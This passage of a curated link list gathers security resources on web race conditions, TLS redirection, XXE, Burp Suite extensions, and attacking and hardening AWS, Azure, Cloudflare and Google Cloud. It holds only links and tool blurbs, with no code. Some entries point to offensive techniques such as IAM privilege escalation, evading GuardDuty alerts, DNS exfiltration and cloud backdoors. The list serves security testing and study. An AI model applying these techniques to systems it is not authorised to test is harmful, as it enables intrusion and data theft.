* We present the first formulation of a happens-before relation for common web platform features. Developing this relation was a non-trivial task, due to complex feature interactions and browser differences. We also present a logical memory access model for web applications that abstracts away browser implementation details. Based on the above, we implemented WEBRACER, the first dynamic race detector for web applications. WEBRACER is implemented atop the production-quality WebKit engine, enabling testing of full-featured web sites. WEBRACER can also simulate certain user actions, exposing more races. We evaluated WEBRACER by testing a large set of Fortune 100 company web sites. We discovered many harmful races, and also gained insights into how developers handle asynchrony in practice.
* **Tools**
* [Requests-Racer](https://github.com/nccgroup/requests-racer)
* Requests-Racer is a small Python library that lets you use the Requests library to submit multiple requests that will be processed by their destination servers at approximately the same time, even if the requests have different destinations or have payloads of different sizes. This can be helpful for detecting and exploiting race condition vulnerabilities in web applications. (For more information, see motivation.md.)
* [Race the Web](https://github.com/aaronhnatiw/race-the-web)
* Tests for race conditions in web applications by sending out a user-specified number of requests to a target URL (or URLs) simultaneously, and then compares the responses from the server for uniqueness. Includes a number of configuration options.
* [timing_attack](https://github.com/ffleming/timing_attack)
* Perform timing attacks against web applications
* [Race condition exploit](https://github.com/andresriancho/race-condition-exploit)
* Tool to help with the exploitation of web application race conditions
* **Miscellaneous**
* * *
### <a name="tls-redirect"></a>TLS Redirection (and Virtual Host Confusion)
* **101**
* [TLS Redirection (and Virtual Host Confusion) - GrrDog](https://github.com/GrrrDog/TLS-Redirection)
* The goal of this document is to raise awareness of a little-known group of attacks, TLS redirection / Virtual Host Confusion, and to bring all the information related to this topic together.
* **Articles/Papers/Talks/Writeups**
* [Network-based Origin Confusion Attacks against HTTPS Virtual Hosting - Antoine Delignat-Lavaud, Karthikeyan Bhargavan](http://antoine.delignat-lavaud.fr/doc/www15.pdf)
* [The BEAST Wins Again: Why TLS Keeps Failing to Protect HTTP - BHUSA14](https://www.blackhat.com/docs/us-14/materials/us-14-Delignat-The-BEAST-Wins-Again-Why-TLS-Keeps-Failing-To-Protect-HTTP.pdf)
* **General**
* **Tools**
* **Miscellaneous**
* * *
### <a name="webcache"></a>Web Cache Deception Attack
* **101**
* **Articles/Papers/Talks/Writeups**
* [Web Cache Deception Attack - Omer Gil](https://omergil.blogspot.com/2017/02/web-cache-deception-attack.html)
* **Tools**
* * *
### <a name="xml"></a>XML
* **101**
* [XXE (Xml eXternal Entity) attack(2002) - Gregory Steuck](https://www.securityfocus.com/archive/1/297714/2002-10-27/2002-11-02/0)
* [XML Schema, DTD, and Entity Attacks A Compendium of Known Techniques - Timothy D. Morgan, Omar Al Ibrahim]
* [Hunting in the Dark - Blind XXE](https://blog.zsec.uk/blind-xxe-learning/)
* **Articles/Papers/Talks/Writeups**
* [Security Briefs - XML Denial of Service Attacks and Defenses(2009)](https://msdn.microsoft.com/en-us/magazine/ee335713.aspx)
* [Advice From A Researcher: Hunting XXE For Fun and Profit](http://blog.bugcrowd.com/advice-from-a-researcher-xxe/)
* [What You Didn't Know About XML External Entities Attacks](http://2013.appsecusa.org/2013/wp-content/uploads/2013/12/WhatYouDidntKnowAboutXXEAttacks.pdf)
* [Leading the Blind to Light! - A Chain to RCE](https://blog.zsec.uk/rce-chain/)
* [What You Didn't Know About XML External Entities Attacks - Timothy D. Morgan](http://2013.appsecusa.org/2013/wp-content/uploads/2013/12/WhatYouDidntKnowAboutXXEAttacks.pdf)
* [Black Hat EU 2013 - XML Out-of-Band Data Retrieval](https://www.youtube.com/watch?v=eBm0YhBrT_c)
* [Slides: XML Out-Of-Band Data Retrieval - BHEU 2013](https://media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-slides.pdf)
* [Generic XXE Detection](http://www.christian-schneider.net/GenericXxeDetection.html)
* [Playing with Content-Type – XXE on JSON Endpoints - NETSPI](https://blog.netspi.com/playing-content-type-xxe-json-endpoints/)
* [FileCry - The New Age of XXE - BH USA 2015](https://www.blackhat.com/docs/us-15/materials/us-15-Wang-FileCry-The-New-Age-Of-XXE.pdf)
* [XXE OOB exploitation at Java 1.7+ - 2014](http://lab.onsec.ru/2014/06/xxe-oob-exploitation-at-java-17.html)
* [Security of applications that parse XML (supplementary) - 2009](http://d.hatena.ne.jp/teracc/20090718)
* [Exploiting XXE In File Upload Functionality](https://www.blackhat.com/docs/us-15/materials/us-15-Vandevanter-Exploiting-XXE-Vulnerabilities-In-File-Parsing-Functionality.pdf)
* [XML Parser Evaluation - web-in-security.blogspot.de](https://web-in-security.blogspot.de/2016/03/xml-parser-evaluation.html)
* [Hiding in Plain Sight: XXE Vulnerability in HP Project & Portfolio Mgmt Center - Benjamin Caudill](https://rhinosecuritylabs.com/application-security/xxe-zeroday-vulnerability-in-hp-project/)
* [Don’t open that XML: XXE to RCE in XML plugins for VS Code, Eclipse, Theia, … - thezero](https://www.shielder.it/blog/dont-open-that-xml-xxe-to-rce-in-xml-plugins-for-vs-code-eclipse-theia/)
* [Playing with Content-Type – XXE on JSON Endpoints(2015) - Antti Rantasaari](https://blog.netspi.com/playing-content-type-xxe-json-endpoints/) www.vsecurity.com/download/papers/XMLDTDEntityAttacks.pdf
* **Reference**
* [Testing for XML Injection (OTG-INPVAL-008) - OWASP](https://www.owasp.org/index.php/Testing_for_XML_Injection_(OTG-INPVAL-008))
* [XML Security Cheat Sheet - OWASP](https://www.owasp.org/index.php/XML_Security_Cheat_Sheet)
* [XML External Entity (XXE) Prevention Cheat Sheet - OWASP](https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Prevention_Cheat_Sheet)
* [XML External Entity (XXE) Processing](https://www.owasp.org/index.php/XML_External_Entity_(XXE)_Processing)
* **Tools**
* [XXEinjector](https://github.com/enjoiz/XXEinjector)
* XXEinjector automates retrieving files using direct and out of band methods. Directory listing only works in Java applications. Bruteforcing method needs to be used for other applications
* [oxml_xxe](https://github.com/BuffaloWill/oxml_xxe)
* This tool is meant to help test XXE vulnerabilities in file formats.
* **Miscellaneous**
* [XML External Entity Injection in Jive-n (CVE-2018-5758) - Spencer Gietzen](https://rhinosecuritylabs.com/research/xml-external-entity-injection-xxe-cve-2018-5758/)
* * *
### <a name="misc">Miscellaneous</a>
* [unindexed](https://github.com/mroth/unindexed/blob/master/README.md)
* The site is constantly searching for itself in Google, over and over and over, 24 hours a day. The instant it finds itself in Google search results, the site will instantaneously and irrevocably securely delete itself. Visitors can contribute to the public content of the site, these contributions will also be destroyed when the site deletes itself.
[COWL: A Confinement System for the Web](http://cowl.ws/) * Robust JavaScript confinement system for modern web browsers. COWL introduces label-based mandatory access control to browsing contexts (pages, iframes, etc.) in a way that is fully backward-compatible with legacy web content. * [Paper](http://www.scs.stanford.edu/~deian/pubs/stefan:2014:protecting.pdf)
* * *
### <a name="burp">Burp Stuff/Plugins</a>
* **Tutorials/Tips/Stuff**
* [OWASP Top 10: Hacking Web Applications with Burp Suite - Chad Furman](https://www.youtube.com/watch?v=2p6twRRXK_o)
* [Burp Pro : Real-life tips and tricks](https://hackinparis.com/talk-nicolazs-gregoire)
* [Behind enemy lines: Bug hunting with Burp Infiltrator](http://blog.portswigger.net/2017/06/behind-enemy-lines-bug-hunting-with.html)
* [Automating Web Apps Input fuzzing via Burp Macros](http://blog.securelayer7.net/automating-web-apps-input-fuzzing-via-burp-macros/)
* [Developing Burp Suite Extensions - DOYENSEC](https://github.com/doyensec/burpdeveltraining)
* Material for the training "Developing Burp Suite Extensions – From Manual Testing to Security Automation"
* [Burp Suite Visual Aids - lanmaster53](https://www.lanmaster53.com/2015/04/24/burp-suite-visual-aids/)
* [SSH "accept : too many open files" on OS X when using Burp - dewhurstsecurity.com](https://blog.dewhurstsecurity.com/2013/04/08/ssh-too-many-open-files-burp.html)
* **Plugins**
* [Adapting Burp Extensions for Tailored Pentesting](http://blog.portswigger.net/2017/08/adapting-burp-extensions-for-tailored.html)
* [AuthMatrix](https://github.com/SecurityInnovation/AuthMatrix)
* AuthMatrix is a Burp Suite extension that provides a simple way to test authorization in web applications and web services.
* [Autorize](https://github.com/Quitten/Autorize)
* Autorize is an automatic authorization enforcement detection extension for Burp Suite. It was written in Python by Barak Tawily, an application security expert, and Federico Dotta, a security expert at Mediaservice.net. Autorize was designed to help security testers by performing automatic authorization tests. With the last release now Autorize also perform automatic authentication tests.
* [Escalating Privileges like a Pro - Gaurav Narwani](https://gauravnarwani.com/escalating-privileges-like-a-pro/)
* [backslash-powered-scanner](https://github.com/PortSwigger/backslash-powered-scanner)
* This extension complements Burp's active scanner by using a novel approach capable of finding and confirming both known and unknown classes of server-side injection vulnerabilities. Evolved from classic manual techniques, this approach reaps many of the benefits of manual testing including casual WAF evasion, a tiny network footprint, and flexibility in the face of input filtering.
* [burp-rest-api](https://github.com/vmware/burp-rest-api)
* A REST/JSON API to the Burp Suite security tool. Upon successfully building the project, an executable JAR file is created with the Burp Suite Professional JAR bundled in it. When the JAR is launched, it provides a REST/JSON endpoint to access the Scanner, Spider, Proxy and other features of the Burp Suite Professional security tool.
* [BurpSmartBuster](https://github.com/pathetiq/BurpSmartBuster)
* Looks for files, directories and file extensions based on current requests received by Burp Suite
* [BurpKit](https://github.com/allfro/BurpKit)
* BurpKit is a BurpSuite plugin which helps in assessing complex web apps that render the contents of their pages dynamically. It also provides a bi-directional Script bridge API which allows users to create quick one-off BurpSuite plugin prototypes which can interact directly with the DOM and Burp's extender API.
* [BurpSmartBuster](https://github.com/pathetiq/BurpSmartBuster)
* A Burp Suite content discovery plugin that add the smart into the Buster!
* [collaborator-everywhere](https://github.com/PortSwigger/collaborator-everywhere)
* A Burp Suite Pro extension which augments your proxy traffic by injecting non-invasive headers designed to reveal backend systems by causing pingbacks to Burp Collaborator
* [C02](https://code.google.com/p/burp-co2/)
* Co2 includes several useful enhancements bundled into a single Java-based Burp Extension. The extension has it's own configuration tab with multiple sub-tabs (for each Co2 module). Modules that interact with other Burp tools can be disabled from within the Co2 configuration tab, so there is no need to disable the entire extension when using just part of the functionality.
* [distribute-damage](https://github.com/PortSwigger/distribute-damage)
* Designed to make Burp evenly distribute load across multiple scanner targets, this extension introduces a per-host throttle, and a context menu to trigger scans from. It may also come in useful for avoiding detection.
* [HUNT](https://github.com/bugcrowd/HUNT)
* HUNT is a Burp Suite extension to: 1\. Identify common parameters vulnerable to certain vulnerability classes; 2\. Organize testing methodologies inside of Burp Suite;
* [HUNT Burp Suite Extension](https://github.com/bugcrowdlabs/HUNT)
* HUNT Logo HUNT is a Burp Suite extension to: 1\. Identify common parameters vulnerable to certain vulnerability classes. 2\. Organize testing methodologies inside of Burp Suite.
* [IntruderPayloads](https://github.com/1N3/IntruderPayloads/blob/master/README.md)
* [Office Open XML Editor - burp extension](https://github.com/maxence-schmitt/OfficeOpenXMLEditor)
* [ParrotNG - burp plugin](https://portswigger.net/bappstore/bapps/details/f99325340a404c67a8de2ce593824e0e)
* [PwnBack](https://github.com/k4ch0w/PwnBack)
* Burp Extender plugin that generates a sitemap of a website using Wayback Machine
* [SAML Raider](https://github.com/SAMLRaider/SAMLRaider)
* SAML Raider is a Burp Suite extension for testing SAML infrastructures. It contains two core functionalities: Manipulating SAML Messages and manage X.509 certificates.
* [swurg](https://github.com/AresS31/swurg)
* Parses Swagger files into the BurpSuite for automating RESTful API testing – approved by Burp for inclusion in their official BApp Store.
* [Burp-molly-pack](https://github.com/yandex/burp-molly-pack)
* Burp-molly-pack is Yandex security checks pack for Burp. The main goal of Burp-molly-pack is to extend Burp checks. Plugins contains Active and Passive security checks.
* [NoPE Proxy](https://github.com/summitt/Burp-Non-HTTP-Extension)
* Non-HTTP Protocol Extension (NoPE) Proxy and DNS for Burp Suite.
* [AutoRepeater](https://github.com/nccgroup/AutoRepeater)
* Burp Suite is an intercepting HTTP Proxy, and it is the defacto tool for performing web application security testing. While Burp Suite is a very useful tool, using it to perform authorization testing is often a tedious effort involving a "change request and resend" loop, which can miss vulnerabilities and slow down testing. AutoRepeater, an open source Burp Suite extension, was developed to alleviate this effort. AutoRepeater automates and streamlines web application authorization testing, and provides security researchers with an easy-to-use tool for automatically duplicating, modifying, and resending requests within Burp Suite while quickly evaluating the differences in responses.
* [Uniqueness plugin for Burp Suite](https://github.com/silentsignal/burp-uniqueness)
* Makes requests unique based on regular expressions. Handy for registration forms and any other endpoint that requires unique values upon every request.
* [Bumpster](https://github.com/markclayton/bumpster)
* The Unofficial Burp Extension for DNSDumpster.com. You simply supply a domain name and it returns a ton of DNS information and basically lays out the external network topology.
* [J2EEScan](https://github.com/ilmila/J2EEScan)
* J2EEScan is a plugin for Burp Suite Proxy. The goal of this plugin is to improve the test coverage during web application penetration tests on J2EE applications.
* [JWT4B](https://github.com/mvetsch/JWT4B)
* JSON Web Tokens (JWT) support for the Burp Interception Proxy. JWT4B will let you manipulate a JWT on the fly, automate common attacks against JWT and decode it for you in the proxy history. JWT4B automagically detects JWTs in the form of 'Authorization Bearer' headers as well as customizable post body parameters.
* [Brida](https://github.com/federicodotta/Brida)
* Brida is a Burp Suite Extension that, working as a bridge between Burp Suite and Frida, lets you use and manipulate applications’ own methods while tampering the traffic exchanged between the applications and their back-end services/servers. It supports all platforms supported by Frida (Windows, macOS, Linux, iOS, Android, and QNX)
* [burp-suite-error-message-checks](https://github.com/ewilded/burp-suite-error-message-checks)
* Burp Suite extension to passively scan for applications revealing server error messages
* [Postman-Integration](https://github.com/PortSwigger/postman-integration)
* Postman Integration is an extension for burp to generate Postman collection fomat json file.
* [Stepper](https://github.com/portswigger/stepper)
* Stepper is designed to be a natural evolution of Burp Suite's Repeater tool, providing the ability to create sequences of steps and define regular expressions to extract values from responses which can then be used in subsequent steps.
* [LinkDumper Burp Plugin](https://github.com/arbazkiraak/LinksDumper)
* Extract (links/possible endpoints) from responses & filter them via decoding/sorting
* [Cyber Security Transformation Chef](https://github.com/usdAG/cstc)
* The Cyber Security Transformation Chef (CSTC) is a Burp Suite extension. It is build for security experts to extend Burp Suite for chaining simple operations for each incomming or outgoing message. It can also be used to quickly make a special custom formatting for the message.
* [jsonp](https://github.com/kapytein/jsonp)
* jsonp is a Burp Extension which attempts to reveal JSONP functionality behind JSON endpoints. This could help reveal cross-site script inclusion vulnerabilities or aid in bypassing content security policies.
* [Asset Discover](https://github.com/redhuntlabs/BurpSuite-Asset_Discover)
* Burp Suite extension to discover assets from HTTP response using passive scanning.
* [Blogpost](https://redhuntlabs.com/blog/asset-discovery-burp-extension.html)
* [Dr. Watson](https://github.com/prodigysml/Dr.-Watson)
* Dr. Watson is a simple Burp Suite extension that helps find assets, keys, subdomains, IP addresses, and other useful information! It's your very own discovery side kick, the Dr. Watson to your Sherlock!
* [Stepper](https://portswigger.net/bappstore/065d156ecefd480fa3efa36e05d55f77)
* Stepper is designed to be a natural evolution of Burp Suite's Repeater tool, providing the ability to create sequences of steps and define regular expressions to extract values from responses which can then be used in subsequent steps.
* [BurpExtenderHeaderChecks](https://github.com/eonlight/BurpExtenderHeaderChecks)
* [Hackbar](https://github.com/d3vilbug/HackBar)
* Hackbar plugin for Burp
* [HTTPSmuggler](https://github.com/nccgroup/BurpSuiteHTTPSmuggler)
* A Burp Suite extension to help pentesters to bypass WAFs or test their effectiveness using a number of techniques. This extension has been developed by Soroush Dalili (@irsdl) from NCC Group.
* * *
### <a name="cloud"></a>General Cloud Services
* [A Placement Vulnerability Study in Multi-Tenant Public Clouds](https://www.usenix.org/node/191017)
* [Cloud Security Suite](https://github.com/SecurityFTW/cs-suite)
* One stop tool for auditing the security posture of AWS & GCP infrastructure.
* [Cloud Security Wiki - NotSoSecure](https://cloudsecwiki.com)
* Cloud Security Wiki is an initiative to provide all Cloud security related resources to Security Researchers and developers at one place.
* **"Serverless"**
* [Peeking Behind the Curtains of Serverless Platforms - Liang Wang, Mengyuan Li, Yinqian Zhang, Thomas Ristenpart, Michael Swift](http://pages.cs.wisc.edu/~liangw/pub/atc18-final298.pdf)
* Taking on the viewpoint of a serverless customer, we conduct the largest measurement study to date, launching more than 50,000 function instances across these three services, in order to characterize their architectures, performance, and resource management efficiency. We explain how the platforms isolate the functions of different accounts, using either virtual machines or containers, which has important security implications. We characterize performance in terms of scalability, coldstart latency, and resource efficiency, with highlights including that AWS Lambda adopts a bin-packing-like strategy to maximize VM memory utilization, that severe contention between functions can arise in AWS and Azure, and that Google had bugs that allow customers to use resources for free.
* [cloud-service-enum](https://github.com/NotSoSecure/cloud-service-enum)
* * *
### <a name="aws"></a>AWS
* **101**
* [Request form for performing Pentesting on AWS Infrastructure](https://aws.amazon.com/premiumsupport/knowledge-center/penetration-testing/)
* [AWS Security Audit Guidelines - docs.aws](https://docs.aws.amazon.com/general/latest/gr/aws-security-audit-guide.html)
* **Attacking**
* [AWS IAM Privilege Escalation – Methods and Mitigation – Part 2 - Spencer Gietzen](https://rhinosecuritylabs.com/aws/aws-privilege-escalation-methods-mitigation-part-2/)
* [Gone in 60 Milliseconds - Intrusion and Exfiltration in Server-less Architectures](https://media.ccc.de/v/33c3-7865-gone_in_60_milliseconds)
* More and more businesses are moving away from monolithic servers and turning to event-driven microservices powered by cloud function providers like AWS Lambda. So, how do we hack in to a server that only exists for 60 milliseconds? This talk will show novel attack vectors using cloud event sources, exploitabilities in common server-less patterns and frameworks, abuse of undocumented features in AWS Lambda for persistent malware injection, identifying valuable targets for pilfering, and, of course, how to exfiltrate juicy data out of a secure Virtual Private Cloud.
* [Step By Step AWS Cloud Hacking - Andres Riancho(SecTor19)](https://sector.ca/sessions/step-by-step-aws-cloud-hacking/)
* [Penetration Testing AWS Storage: Kicking the S3 Bucket](https://rhinosecuritylabs.com/penetration-testing/penetration-testing-aws-storage/)
* [AWS pwn](https://github.com/dagrz/aws_pwn)
* This is a collection of horribly written scripts for performing various tasks related to penetration testing AWS. Please don't be sad if it doesn't work for you. It might be that AWS has changed since a given tool was written or it might be that the code sux. Either way, please feel free to contribute. Most of this junk was written by Daniel Grzelak but there's been plenty of contributions, most notably Mike Fuller.
* [Pivoting in Amazon Clouds - Andres Riancho - BHUSA14](https://www.youtube.com/watch?v=2NF4LjjwoZw)
* "From no access at all, to the company Amazon's root account, this talk will teach attendees about the components used in cloud applications like: EC2, SQS, IAM, RDS, meta-data, user-data, Celery; and how misconfigurations in each can be abused to gain access to operating systems, database information, application source code, and Amazon's services through its API. The talk will follow a knowledgeable intruder from the first second after identifying a vulnerability in a cloud-deployed Web application and all the steps he takes to reach the root account for the Amazon user. Except for the initial vulnerability, a classic remote file included in a Web application which grants access to the front-end EC2 instance, all the other vulnerabilities and weaknesses exploited by this intruder are going to be cloud-specific.
* [Paper](https://andresriancho.github.io/nimbostratus/pivoting-in-amazon-clouds.pdf)
* [Disrupting AWS logging - Daniel Grzelak](https://danielgrzelak.com/disrupting-aws-logging-a42e437d6594?gi=dde97e1f07f7)
* [Abusing AWS Metadata Service - Casey Goodrich](https://www.youtube.com/watch?v=gZsmpPLZQJM)
* [Step by step AWS Cloud Hacking - Andres Riancho(SecTor19)](https://sector.ca/sessions/step-by-step-aws-cloud-hacking/)
* [Abusing the AWS metadata service using SSRF vulnerabilities - Christophe Tafani-Dereeper](https://blog.christophetd.fr/abusing-aws-metadata-service-using-ssrf-vulnerabilities/https://0xdf.gitlab.io/2019/08/02/bypassing-php-disable_functions-with-chankro.html)
* [Bypass GuardDuty PenTest Alerts - Nick Frichette](https://frichetten.com/blog/bypass-guardduty-pentest-alerts)
* [Getting shell and data access in AWS by chaining vulnerabilities - Riyaz Wilaker](https://blog.appsecco.com/getting-shell-and-data-access-in-aws-by-chaining-vulnerabilities-7630fa57c7ed)
* [Account Jumping Post Infection Perstistency & Lateral Movement In AWS - Dan Amiga, Dor Knafo(BH-US16)](https://www.blackhat.com/docs/us-16/materials/us-16-Amiga-Account-Jumping-Post-Infection-Persistency-And-Lateral-Movement-In-AWS-wp.pdf)
* [Securing the Cloud: A Story of Research, Discovery, and Disclosure - Jordan Drysdale](https://www.blackhillsinfosec.com/securing-the-cloud-a-story-of-research-discovery-and-disclosure/)
* BHIS made some interesting discoveries while working with a customer to audit their Amazon Web Services (AWS) infrastructure. At the time of the discovery, we found two paths to ingress the customer’s virtual private cloud (VPC) through the elastic map reduce (EMR) application stacks. One of the vulns that gained us internal access was the Hadoop Unauthenticated RCE, which was patched by Apache a while back now. Another, and a bit more interesting entry point, was the HUE interface, which, by default, allows the creation of a new admin user for the web interface. Once in the web interface, HUE is similar to Jupyter in that it helps visualize code flow and operations. Here, you can create schedules that will send egress shells from the cluster worker nodes. Which, consequently, provides a window to a virtual private cloud network.
* **General**
* [An Introduction to Penetration Testing AWS: Same Same, but Different - GracefulSecurity](https://www.gracefulsecurity.com/an-introduction-to-penetration-testing-aws/)
* [Using DNS to Break Out of Isolated Networks in a AWS Cloud Environment](https://dejandayoff.com/using-dns-to-break-out-of-isolated-networks-in-a-aws-cloud-environment/)
* Customers can utilize AWS' DNS infrastructure in VPCs (enabled by default). Traffic destined to the AmazonProvidedDNS is traffic bound for AWS management infrastructure and does not egress via the same network links as standard customer traffic and is not evaluated by Security Groups. Using DNS exfiltration, it is possible to exfiltrate data out of an isolated network.
* **IAM**
* [AWS IAM Privilege Escalation – Methods and Mitigation - Spencer Gietzen](https://rhinosecuritylabs.com/aws/aws-privilege-escalation-methods-mitigation/)
* [AWS IAM Exploitation - Evan Perotti](https://securityriskadvisors.com/blog/aws-iam-exploitation/)
* **Lambda**
* [Gaining Persistency on Vulnerable Lambdas - Yuval Avrahami](https://www.twistlock.com/labs-blog/gaining-persistency-vulnerable-lambdas/)
* [Reverse engineering AWS Lambda - denialof.service](https://www.denialof.services/lambda/)
* **Mapping**
* [Cartography](https://github.com/lyft/cartography)
* Cartography is a Python tool that consolidates infrastructure assets and the relationships between them in an intuitive graph view powered by a Neo4j database.
* **S3**
* **Articles/Blogposts/Writeups**
* [A deep dive into AWS S3 access controls – taking full control over your assets - labs.detectify](https://labs.detectify.com/2017/07/13/a-deep-dive-into-aws-s3-access-controls-taking-full-control-over-your-assets/)
* [S3 Bucket Namesquatting - Abusing predictable S3 bucket names - Ian Mckay](https://onecloudplease.com/blog/s3-bucket-namesquatting)
* [A deep dive into AWS S3 access controls – taking full control over your assets(2017)](https://labs.detectify.com/2017/07/13/a-deep-dive-into-aws-s3-access-controls-taking-full-control-over-your-assets/)
* **Tools**
* [bucket-stream](https://github.com/eth0izzle/bucket-stream/blob/master/README.md)
* This tool simply listens to various certificate transparency logs (via certstream) and attempts to find public S3 buckets from permutations of the certificates domain name.
* [AWSBucketDump](https://github.com/jordanpotti/AWSBucketDump)
* Security Tool to Look For Interesting Files in S3 Buckets
* [buckethead.py](https://github.com/RhinoSecurityLabs/Security-Research/tree/master/tools/aws-pentest-tools)
* buckethead.py searches across every AWS region for a variety of bucket names based on a domain name, subdomains, affixes given and more. Currently the tool will only present to you whether or not the bucket exists or if they're listable. If the bucket is listable, then further interrogation of the resource can be done. It does not attempt download or upload permissions currently but could be added as a module in the future. You will need the awscli to run this tool as this is a python wrapper around this tool.
* [slurp](https://github.com/bbb31/slurp)
* Enumerate S3 buckets via certstream, domain, or keywords
* [Bucketlist](https://github.com/michenriksen/bucketlist)
* Bucketlist is a quick project I threw together to find and crawl Amazon S3 buckets and put all the data into a PostgreSQL database for querying.
* [Slurp](https://github.com/hehnope/slurp)
* Blackbox/whitebox S3 bucket enumerator
* **Securing**
* [CIS Amazon Web Services Foundations](https://d0.awsstatic.com/whitepapers/compliance/AWS_CIS_Foundations_Benchmark.pdf)
* [asecure.cloud](https://asecure.cloud)
* A free repository of customizable AWS security configurations and best practices
* [AWS Security Primer](https://cloudonaut.io/aws-security-primer/#fn:2)
* [CloudMapper](https://github.com/duo-labs/cloudmapper)
* CloudMapper generates network diagrams of Amazon Web Services (AWS) environments and displays them via your browser. It helps you understand visually what exists in your accounts and identify possible network misconfigurations.
* [CloudTracker](https://github.com/duo-labs/cloudtracker)
* CloudTracker helps you find over-privileged IAM users and roles by comparing CloudTrail logs with current IAM policies.
* [Blogpost](https://duo.com/blog/introducing-cloudtracker-an-aws-cloudtrail-log-analyzer)
* [Amazon Inspector](https://aws.amazon.com/inspector/)
* Amazon Inspector is an automated security assessment service that helps improve the security and compliance of applications deployed on AWS. Amazon Inspector automatically assesses applications for vulnerabilities or deviations from best practices. After performing an assessment, Amazon Inspector produces a detailed list of security findings prioritized by level of severity. These findings can be reviewed directly or as part of detailed assessment reports which are available via the Amazon Inspector console or API.
* [repokid](https://github.com/Netflix/repokid)
* AWS Least Privilege for Distributed, High-Velocity Deployment
* **Tools**
* [Scout2](https://github.com/nccgroup/Scout2)
* Scout2 is a security tool that lets AWS administrators assess their environment's security posture. Using the AWS API, Scout2 gathers configuration data for manual inspection and highlights high-risk areas automatically. Rather than pouring through dozens of pages on the web, Scout2 supplies a clear view of the attack surface automatically.
* [aws_pwn](https://github.com/dagrz/aws_pwn)
* This is a collection of horribly written scripts for performing various tasks related to penetration testing AWS. Please don't be sad if it doesn't work for you. It might be that AWS has changed since a given tool was written or it might be that the code sux. Either way, please feel free to contribute. Most of this junk was written by Daniel Grzelak but there's been plenty of contributions, most notably Mike Fuller.
* [Nimbostratus](https://github.com/andresriancho/nimbostratus)
* Tools for fingerprinting and exploiting Amazon cloud infrastructures
* [cloudfrunt](https://github.com/MindPointGroup/cloudfrunt)
* A tool for identifying misconfigured CloudFront domains
* [cred_scanner](https://github.com/disruptops/cred_scanner)
* A simple command line tool for finding AWS credentials in files. Optimized for use with Jenkins and other CI systems.
* **Training**
* [AWS Security Workshops](https://github.com/aws-samples/aws-security-workshops)
* Here you'll find a collection of security workshops and other hands-on content that will guide you through prepared scenarios that represent common use cases and security operational tasks on Amazon Web Services (AWS). The workshops closely align with the NIST Cyber Security Framework and will provide a deep dive into a variety of AWS security services, techniques, and best practices that'll you'll be able to apply to your own environments to better improve your security posture.
* [Serverless Security Workshop](https://github.com/aws-samples/aws-serverless-security-workshop)
* In this workshop, you will learn techniques to secure a serverless application built with AWS Lambda, Amazon API Gateway and RDS Aurora.
* * *
### <a name="ms-azure"></a>Microsoft Azure
* **101**
* [Microsoft Azure: Penetration Testing - Official Documentation](https://docs.microsoft.com/en-us/azure/security/azure-security-pen-testing)
* [Microsoft Azure Datacenter IP Ranges - ms.com](https://www.microsoft.com/en-us/download/details.aspx?id=41653)
* **Documentation**
* [Azure ATP Security Alerts - docs.ms](https://docs.microsoft.com/en-us/azure-advanced-threat-protection/suspicious-activity-guide)
* **Articles/Writeups**
* [An Introduction to PenTesting Azure](https://www.gracefulsecurity.com/an-introduction-to-pentesting-azure/)
* [Azure operational security checklist - docs.ms](https://docs.microsoft.com/en-us/azure/security/azure-operational-security-checklist)
* [Security services and technologies available on Azure - docs.ms](https://docs.microsoft.com/en-us/azure/security/azure-security-services-technologies)
* [Red Teaming Microsoft: Part 1 – Active Directory Leaks via Azure - Mike Felch](https://www.blackhillsinfosec.com/red-teaming-microsoft-part-1-active-directory-leaks-via-azure/)
* [Identifying & Exploiting Leaked Azure Storage Keys - Sunil Yadav](https://www.notsosecure.com/identifying-exploiting-leaked-azure-storage-keys/)
* **Presentations/Talks/Videos**
* [Blue Cloud of Death: Red Teaming Azure - Bryce Kunz](https://speakerdeck.com/tweekfawkes/blue-cloud-of-death-red-teaming-azure-1B)
* [I'm in your cloud: A year of hacking Azure AD - Dirk-Jan Mollema](https://www.youtube.com/watch?v=fpUZJxFK72k)
* **Tools**
* [Azurite - Azurite Explorer and Azurite Visualizer](https://github.com/mwrlabs/Azurite)
* consists of two helper scripts: Azurite Explorer and Azurite Visualizer. The scripts are used to collect, passively, verbose information of the main components within a deployment to be reviewed offline, and visulise the assosiation between the resources using an interactive representation. One of the main features of the visual representation is to provide a quick way to identify insecure Network Security Groups (NSGs) in a subnet or Virtual Machine configuration.
* * *
### <a name="cloudflare"></a>Cloudflare
* **101**
* **Articles/Blogposts/Writeups**
* [CloudFlair: Bypassing Cloudflare using Internet-wide scan data - blog.christophetd](https://blog.christophetd.fr/bypassing-cloudflare-using-internet-wide-scan-data/)
* [Exposing Server IPs Behind CloudFlare - chokepoint](http://www.chokepoint.net/2017/10/exposing-server-ips-behind-cloudflare.html)
* [Introducing CFire: Evading CloudFlare Security Protections - rhinosecuritylabs](https://rhinosecuritylabs.com/cloud-security/cloudflare-bypassing-cloud-security/)
* **Tools**
* [CloudFlair](https://github.com/christophetd/CloudFlair)
* CloudFlair is a tool to find origin servers of websites protected by CloudFlare who are publicly exposed and don't restrict network access to the CloudFlare IP ranges as they should. The tool uses Internet-wide scan data from Censys to find exposed IPv4 hosts presenting an SSL certificate associated with the target's domain name.
* [CloudFire](https://github.com/RhinoSecurityLabs/Security-Research/tree/master/tools/cfire)
* This project focuses on discovering potential IP's leaking from behind cloud-proxied services, e.g. Cloudflare. Although there are many ways to tackle this task, we are focusing right now on CrimeFlare database lookups, search engine scraping and other enumeration techniques.
* * *
### <a name="gcloud"></a>Google Cloud
* **Articles/Writeups**
* [Abusing Google App Scripting Through Social Engineering](http://www.redblue.team/2017/02/abusing-google-app-scripting-through.html)
* [Persistent GCP backdoors with Google’s Cloud Shell - Juan Berner](https://medium.com/@89berner/persistant-gcp-backdoors-with-googles-cloud-shell-2f75c83096ec)
* [Red Team Tactics for Cracking the GSuite Perimeter - Michael Felch](https://www.slideshare.net/MichaelFelch/red-team-tactics-for-cracking-the-gsuite-perimeter)
* **Presentations/Talks/Videos**
* [G-Jacking AppEngine-based applications - HITB2014](https://conference.hitb.org/hitbsecconf2014ams/materials/D2T1-G-Jacking-AppEngine-based-Applications.pdf)
* **Tools**
* **Attacking**
* [Introducing G-Scout](https://www.nccgroup.trust/us/about-us/newsroom-and-events/blog/2017/august/introducing-g-scout/)
